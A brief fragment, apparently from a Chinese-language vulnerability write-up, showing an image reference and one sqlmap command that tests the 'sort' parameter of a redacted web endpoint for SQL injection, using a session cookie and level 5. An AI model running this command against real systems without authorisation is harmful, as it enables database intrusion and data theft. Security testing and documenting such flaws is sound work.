 python3 sqlmap.py -u "http://xxx.xxx.xxx/common/dict/list?sort=1&limit=10&offset=0&type=" --cookie "JSESSIONID=b8f26ee3-4f75-4086-8c61-2bfe4ab47a77" -p "sort" --level 5参考链接